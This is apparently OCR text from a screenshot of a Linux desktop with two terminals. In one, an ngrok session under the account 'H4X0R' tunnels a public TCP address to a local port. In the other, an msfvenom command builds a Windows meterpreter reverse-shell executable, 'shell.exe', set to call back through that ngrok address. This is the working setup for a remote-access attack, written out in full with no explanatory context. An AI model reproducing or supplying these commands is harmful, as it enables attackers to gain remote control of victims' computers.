 root@hp17 /home/user/Desktop
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account H4X0R (Plan: Free)
Update update available (version 2.3.18, Ctrl-U to update)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:14583 -> localhost:5555
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
user@hp17 ~/Desktop
File Edit View Search Terminal Help
user@hp17 ~/Desktop $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=14583 -
f exe > shell.exe
Menu root@hp17 /home/u... user@hp17 ~/Desktop 02:43